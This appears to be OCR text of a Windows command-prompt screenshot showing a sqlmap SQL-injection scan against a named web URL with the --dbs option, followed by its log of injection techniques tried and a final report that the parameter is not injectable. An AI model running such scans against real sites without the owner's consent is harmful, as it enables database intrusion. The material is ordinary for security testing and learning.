 Командная строка
Microsoft Windows [Version 6.3.9600]
(c) Корпорация Майкрософт (Microsoft Corporation), 2013. Все права защищены.
C:\Users\Alex>C:\Python27\python.exe C:\Users\Alex\Downloads\sqlmapproject-sqlma
p-6cc092b\sqlmap.py -u http://test4.webware.biz/bad.php?t=2796 --dbs
sqlmap
{1.0-dev-nongit-20150221}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:40:02
[07:40:02] [INFO] testing connection to the target URL
[07:40:03] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[07:40:05] [INFO] target URL is stable
[07:40:05] [INFO] testing if GET parameter 't' is dynamic
[07:40:05] [WARNING] GET parameter 't' does not appear dynamic
[07:40:06] [WARNING] heuristic (basic) test shows that GET parameter 't' might n
ot be injectable
[07:40:06] [INFO] testing for SQL injection on GET parameter 't'
[07:40:06] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:40:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[07:40:19] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:40:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[07:40:25] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[07:40:29] [INFO] testing 'MySQL inline queries'
[07:40:29] [INFO] testing 'PostgreSQL inline queries'
[07:40:30] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[07:40:30] [INFO] testing 'Oracle inline queries'
[07:40:31] [INFO] testing 'SQLite inline queries'
[07:40:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[07:40:35] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[07:40:38] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[07:40:41] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[07:40:44] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[07:40:47] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[07:40:50] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[07:40:54] [INFO] testing 'Oracle AND time-based blind'
[07:40:57] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[07:41:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[07:41:35] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[07:42:13] [WARNING] GET parameter 't' is not injectable
[07:42:13] [CRITICAL] all tested parameters appear to be not injectable. Try to
increase '--level'/'--risk' values to perform more tests. Also, you can try to r
erun by providing either a valid value for option '--string' (or '--regexp') If
you suspect that there is some kind of protection mechanism involved (e.g. WAF)